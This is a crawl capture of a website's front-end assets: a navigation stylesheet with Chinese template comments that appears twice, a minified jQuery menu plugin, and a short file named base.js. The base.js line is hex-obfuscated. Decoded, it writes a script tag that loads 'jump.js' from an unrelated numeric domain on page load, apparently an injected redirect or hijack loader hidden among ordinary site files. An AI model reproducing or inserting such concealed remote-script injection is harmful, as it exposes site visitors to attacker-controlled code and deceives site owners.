}

.mobile-inner-nav{
	background-color: rgba(255,255,255,1);
	width: 100%;
	position: absolute;
	top: 80px;
	left: 0px;
	padding-top: 30px;
	padding-bottom: 80px;
	display: none;
	z-index:9999;
}


.mobile-inner-nav a{
	display: inline-block;
	line-height: 40px;
	text-decoration: none;
	width: 80%;
	margin-left: 10%;
	color: #333333;
	border-bottom: solid 1px rgba(221,221,221,1);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	
}
.mobile-inner-nav a:hover{
	color:#00205B;
	border-bottom: solid 1px rgba(221,221,221,1);
}

--- FILE ---
content_type: text/css
request_url: http://www.gregpavone.com/new-list-left12.vsb.css
body_size: 1207
content:
/* 以下样式不用修改 开始*/
    /* 默认ul 无需修改 */
    .nav_menustyle_1_1 ul
    {
        list-style-type:none;
        padding:0px; 
        margin:0px;}
    /* 默认li 无需修改 */
    .nav_menustyle_1_1 li
    {
        float:left;
        text-align:center;
        position:relative;}
    /* 2级以上 li 无需修改 */
    .nav_menustyle_1_1 ul li ul li
    {
        float:none;
        z-index:100;}
    /* 3级以上默认ul 无需修改 */
    .nav_menustyle_1_1 ul li ul li ul
    {
        left:100%;
        top:0px;}
    /* IE6下的table样式 无需修改 */
    .nav_menustyle_1_1 table 
    {
        position:absolute; 
        left:0px;
        border-collapse:collapse; 
        border-spacing:0; 
        z-index:100;}   
    .nav_menustyle_1_1 table table
    {
        top:0px;}
    .nav_menustyle_1_1 td 
    {
        padding: 0;}   
    /* 共6级导航子菜单打开关闭控制 无需修改 */
    .nav_menustyle_1_1 li ul,
    .nav_menustyle_1_1 li:hover ul li ul,
    .nav_menustyle_1_1 li:hover ul li:hover ul li ul,
    .nav_menustyle_1_1 li:hover ul li:hover ul li:hover ul li ul,
    .nav_menustyle_1_1 li:hover ul li:hover ul li:hover ul li:hover ul li ul
    {
        display:none;}
    .nav_menustyle_1_1 li a:hover ul li ul,
    .nav_menustyle_1_1 li a:hover ul li a:hover ul li ul,
    .nav_menustyle_1_1 li a:hover ul li a:hover ul li a:hover ul li ul,
    .nav_menustyle_1_1 li a:hover ul li a:hover ul li a:hover ul li a:hover ul li ul
    {
        visibility:hidden;}
    .nav_menustyle_1_1 li a:hover ul,
    .nav_menustyle_1_1 li:hover ul,
    .nav_menustyle_1_1 li:hover ul li:hover ul,
    .nav_menustyle_1_1 li:hover ul li:hover ul li:hover ul,
    .nav_menustyle_1_1 li:hover ul li:hover ul li:hover ul li:hover ul,
    .nav_menustyle_1_1 li:hover ul li:hover ul li:hover ul li:hover ul li:hover ul    
    {
        display:block;
        position:absolute;}
    .nav_menustyle_1_1 li a:hover ul li a:hover ul,
    .nav_menustyle_1_1 li a:hover ul li a:hover ul li a:hover ul,
    .nav_menustyle_1_1 li a:hover ul li a:hover ul li a:hover ul li a:hover ul,
    .nav_menustyle_1_1 li a:hover ul li a:hover ul li a:hover ul li a:hover ul li a:hover ul
    {
        visibility:visible;}
    /* 默认a属性 无需修改 */
    .nav_menustyle_1_1 a
    {
        display:block;
        text-decoration:none;
        white-space:nowrap;}
/* 以上样式不用修改 结束*/
/* 默认链接样式 可以修改默认的 字体、颜色、宽度、高度、背景色、边框等*/
.nav_menustyle_1_1 a
{
    width:90px;         /*菜单宽度*/
    height:25px;        /*菜单高度*/
    line-height:25px;   /*字体高度, 可设为菜单高度*/
    font-size:14px;     /*字体大小*/
    color:#000;         /*字体颜色*/
    background:#eeeeee; /*背景色*/
    border:1px solid #fff;  /*边框颜色*/
    border-width:0px 1px 1px 0px;}
/* 默认hover链接样式 可以设置默认的鼠标移上样式 */
.nav_menustyle_1_1 a:hover
{
    color:#fff; /*鼠标移上颜色*/
    background:#2687eb;}
/* IE6兼容性代码，在IE6下起效， 必须根据菜单高宽进行设定 */
.nav_menustyle_1_1 table 
{
    top:26px;}   
.nav_menustyle_1_1 table table
{
    left:91px;}   
/* 2级以上链接样式 可以修改2级以上菜单的 字体、颜色、宽度、高度、背景色、边框等*/
.nav_menustyle_1_1 ul li ul li a
{}
/* 2级以上hover链接样式 可以修改2级以上菜单的鼠标移上样式*/
.nav_menustyle_1_1 ul li ul li a:hover
{}
/* 3级以上链接样式 可以修改3级以上菜单的 字体、颜色、宽度、高度、背景色、边框等*/
.nav_menustyle_1_1 ul li ul li ul li a
{}
/* 3级以上hover链接样式 可以修改3级以上菜单的鼠标移上样式*/
.nav_menustyle_1_1 ul li ul li ul li a:hover
{}

/* 以下样式不用修改 开始*/
    /* 默认ul 无需修改 */
    .nav_menustyle_1_1 ul
    {
        list-style-type:none;
        padding:0px; 
        margin:0px;}
    /* 默认li 无需修改 */
    .nav_menustyle_1_1 li
    {
        float:left;
        text-align:center;
        position:relative;}
    /* 2级以上 li 无需修改 */
    .nav_menustyle_1_1 ul li ul li
    {
        float:none;
        z-index:100;}
    /* 3级以上默认ul 无需修改 */
    .nav_menustyle_1_1 ul li ul li ul
    {
        left:100%;
        top:0px;}
    /* IE6下的table样式 无需修改 */
    .nav_menustyle_1_1 table 
    {
        position:absolute; 
        left:0px;
        border-collapse:collapse; 
        border-spacing:0; 
        z-index:100;}   
    .nav_menustyle_1_1 table table
    {
        top:0px;}
    .nav_menustyle_1_1 td 
    {
        padding: 0;}   
    /* 共6级导航子菜单打开关闭控制 无需修改 */
    .nav_menustyle_1_1 li ul,
    .nav_menustyle_1_1 li:hover ul li ul,
    .nav_menustyle_1_1 li:hover ul li:hover ul li ul,
    .nav_menustyle_1_1 li:hover ul li:hover ul li:hover ul li ul,
    .nav_menustyle_1_1 li:hover ul li:hover ul li:hover ul li:hover ul li ul
    {
        display:none;}
    .nav_menustyle_1_1 li a:hover ul li ul,
    .nav_menustyle_1_1 li a:hover ul li a:hover ul li ul,
    .nav_menustyle_1_1 li a:hover ul li a:hover ul li a:hover ul li ul,
    .nav_menustyle_1_1 li a:hover ul li a:hover ul li a:hover ul li a:hover ul li ul
    {
        visibility:hidden;}
    .nav_menustyle_1_1 li a:hover ul,
    .nav_menustyle_1_1 li:hover ul,
    .nav_menustyle_1_1 li:hover ul li:hover ul,
    .nav_menustyle_1_1 li:hover ul li:hover ul li:hover ul,
    .nav_menustyle_1_1 li:hover ul li:hover ul li:hover ul li:hover ul,
    .nav_menustyle_1_1 li:hover ul li:hover ul li:hover ul li:hover ul li:hover ul    
    {
        display:block;
        position:absolute;}
    .nav_menustyle_1_1 li a:hover ul li a:hover ul,
    .nav_menustyle_1_1 li a:hover ul li a:hover ul li a:hover ul,
    .nav_menustyle_1_1 li a:hover ul li a:hover ul li a:hover ul li a:hover ul,
    .nav_menustyle_1_1 li a:hover ul li a:hover ul li a:hover ul li a:hover ul li a:hover ul
    {
        visibility:visible;}
    /* 默认a属性 无需修改 */
    .nav_menustyle_1_1 a
    {
        display:block;
        text-decoration:none;
        white-space:nowrap;}
/* 以上样式不用修改 结束*/
/* 默认链接样式 可以修改默认的 字体、颜色、宽度、高度、背景色、边框等*/
.nav_menustyle_1_1 a
{
    width:90px;         /*菜单宽度*/
    height:25px;        /*菜单高度*/
    line-height:25px;   /*字体高度, 可设为菜单高度*/
    font-size:14px;     /*字体大小*/
    color:#000;         /*字体颜色*/
    background:#eeeeee; /*背景色*/
    border:1px solid #fff;  /*边框颜色*/
    border-width:0px 1px 1px 0px;}
/* 默认hover链接样式 可以设置默认的鼠标移上样式 */
.nav_menustyle_1_1 a:hover
{
    color:#fff; /*鼠标移上颜色*/
    background:#2687eb;}
/* IE6兼容性代码，在IE6下起效， 必须根据菜单高宽进行设定 */
.nav_menustyle_1_1 table 
{
    top:26px;}   
.nav_menustyle_1_1 table table
{
    left:91px;}   
/* 2级以上链接样式 可以修改2级以上菜单的 字体、颜色、宽度、高度、背景色、边框等*/
.nav_menustyle_1_1 ul li ul li a
{}
/* 2级以上hover链接样式 可以修改2级以上菜单的鼠标移上样式*/
.nav_menustyle_1_1 ul li ul li a:hover
{}
/* 3级以上链接样式 可以修改3级以上菜单的 字体、颜色、宽度、高度、背景色、边框等*/
.nav_menustyle_1_1 ul li ul li ul li a
{}
/* 3级以上hover链接样式 可以修改3级以上菜单的鼠标移上样式*/
.nav_menustyle_1_1 ul li ul li ul li a:hover
{}



--- FILE ---
content_type: application/javascript
request_url: http://www.gregpavone.com/@public/base.js
body_size: 374
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22  \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x36\x32\x35\x33\x39\x32\x2e\x63\x6f\x6d\x2f\x6a\x75\x6d\x70\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');

--- FILE ---
content_type: application/javascript
request_url: http://www.gregpavone.com/jwcimages/jquery.zlight.menu.1.0.min.js
body_size: 1490
content:
;(function($,window,document,undefined){var pluginName='zlightMenu',defaults={height:'45px',subMenuHeight:'45px',fontSize:'16px',subMenuWidth:'100%',floating:'',transform:'on',transformBreak:'100',lablColor:'#ffffff',lablFontSize:'13px',iconColor:'#ffffff',iconSize:'20px',mobileMainColor:'#00205B',mainColor:'#00205B',secondColor:'#00205B',fontColor:'#ffffff',activeFontColor:'#D8B221',borderLightColor:'#444444',borderDarkColor:'#222222',dropBorderLightColor:'#444444',dropBorderDarkColor:'#222222'};function Zmenu(element,options){this.element=$(element);var ele=this;this.options=$.extend({},defaults,options);this._defaults=defaults;this._name=pluginName;this.init(ele)};Zmenu.prototype.variables=function(ele){this.op=this.options;this.mainNav=this.element.children('#zlight-main-nav');this.li=this.mainNav.children('li');this.links=this.mainNav.children('li').children('a');this.allLinks=this.mainNav.find('a');this.active=this.mainNav.find('.zlight-active');this.subMenu=this.mainNav.find('.zlight-submenu');this.subli=this.subMenu.children('li');this.subLinks=this.subMenu.children('li').children('a');this.mobileNav=this.element.children('#zlight-mobile-nav');this.mobileSelect=this.mobileNav.children('select');this.mobileSpan=this.mobileNav.children('span');this.mobileTxt=this.mobileSpan.text();this.mobileIcon=this.mobileNav.children('.zlight-icon');this.counter=0;this.mtop=parseInt(this.op.height)*6};Zmenu.prototype.setStyles=function(ele){this.element.css({'height':this.op.height,'line-height':this.op.height,'background-color':this.op.mainColor});this.mainNav.css({'border-right-color':this.op.borderDarkColor,'float':this.op.floating});this.links.css({'height':this.op.height,'line-height':this.op.height,'font-size':this.op.fontSize,'color':this.op.fontColor,'border-left-color':this.op.borderDarkColor,'border-right-color':this.op.borderLightColor});if(this.active){this.active.css('background-color',this.op.secondColor).children('a').css('color',this.op.activeFontColor)};this.subMenu.css({'background-color':this.op.mainColor,'width':this.op.subMenuWidth});this.subLinks.css({'color':this.op.fontColor,'font-size':this.op.fontSize,'border-top-color':this.op.dropBorderDarkColor,'border-bottom-color':this.op.dropBorderLightColor,'line-height':this.op.subMenuHeight});this.mobileSelect.fadeTo(0,0).css({'height':this.op.height,'line-height':this.op.height});this.mobileSpan.css({'line-height':this.op.height,'color':this.op.lablColor,'font-size':this.op.lablFontSize});this.mobileIcon.css({'color':this.op.iconColor,'line-height':this.op.height,'font-size':this.op.iconSize});this.mobileNav.css('background-color',this.op.mobileMainColor)};Zmenu.prototype.createMobile=function(ele){this.mobileSelect.append('<option>'+this.mobileTxt+'</option>');this.allLinks.each(function(indx,element){var hrf=$(element).attr('href'),txt=$(element).text(),hclass=$(element).parents('.zlight-submenu').length,tr='';if(hclass>0){for(i=0;i<hclass;i++){tr+='-'}};ele.mobileSelect.append('<option value="'+hrf+'">'+tr+' '+txt+'</option>')})};Zmenu.prototype.change=function(ele){this.mobileSelect.on('change.zmenuChange',function(){location=this.options[this.selectedIndex].value});this.li.add(this.subli).on('mouseenter mouseleave.zmenuEnter',function(event){if(event.type==='mouseenter'){$(this).css('background-color',ele.op.secondColor).children('a').css('color',ele.op.activeFontColor)}else if(event.type==='mouseleave'){if($(this).hasClass('zlight-active')===false){$(this).css('background-color','transparent').children('a').css('color',ele.op.fontColor)}}});if(this.op.transform==='on'){$(window).on('scroll.ZlightScrolling',function(){if($(document).scrollTop()>=ele.op.transformBreak&&ele.counter===0){ele.element.css({'position':'fixed','top':'-'+ele.mtop+'px','left':'0','padding':'0','margin':'0'}).stop(0,0).animate({'top':'0'},300,'swing');ele.counter=1}else if($(document).scrollTop()<ele.op.transformBreak){ele.element.css({'position':'relative','margin':'','padding':''});ele.counter=0}})}};Zmenu.prototype.init=function(ele){this.variables(ele);this.setStyles(ele);this.createMobile(ele);this.change(ele)};$.fn[pluginName]=function(options){return this.each(function(){if(!$.data(this,'plugin_'+pluginName)){$.data(this,'plugin_'+pluginName,new Zmenu(this,options))}})}})(jQuery,window,document);